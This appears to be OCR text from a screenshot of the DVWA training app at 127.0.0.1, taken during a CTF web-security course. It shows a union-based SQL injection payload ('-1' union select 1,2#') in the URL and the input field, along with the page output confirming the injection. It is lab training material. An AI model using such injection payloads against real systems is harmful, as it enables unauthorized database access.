 7月14日CTF-WEB培训.pdf
Vulnerability: SQL Injecti
附加组件管理器
HackBar V2 – 下载
127.0.0.1/dvwa/vulnerabilities/sqli/?id=-1'+union+select+1%2C2%23
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
FreeBuf
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,2#
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/